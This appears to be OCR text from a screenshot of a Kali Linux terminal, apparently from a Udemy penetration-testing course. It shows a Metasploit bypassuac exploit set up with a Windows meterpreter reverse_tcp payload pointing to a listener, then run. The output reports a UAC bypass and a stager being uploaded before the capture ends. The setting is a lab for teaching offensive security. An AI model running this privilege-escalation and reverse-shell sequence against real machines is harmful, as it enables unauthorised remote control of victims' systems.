 Applications Places Wed May 20, 3:01 PM
Computer
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0 Link encap:
inet addr:
inet6 addr:
UP BROADCAS
RX packets:
TX packets:
collisions:
RX bytes:14
Interrupt:1
lo Link encap:
inet addr:1
inet6 addr:
UP LOOPBACK
RX packets:
TX packets:
collisions:
RX bytes:45
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
set payload windows/meterpreter/reverse_tcp_dns
set payload windows/meterpreter/reverse_tcp_rc4
set payload windows/meterpreter/reverse_tcp_rc4_dns
set payload windows/metsvc_bind_tcp
set payload windows/metsvc_reverse_tcp
msf exploit(bypassuac) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(bypassuac) > set LHOST 192.168.236.130
LHOST => 192.168.236.130
msf exploit(bypassuac) > set LPORT 8888
LPORT => 8888
msf exploit(bypassuac) > set SESSION 1
SESSION => 1
msf exploit(bypassuac) > exploit
[*] Started reverse handler on 192.168.236.130:8888
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
udemy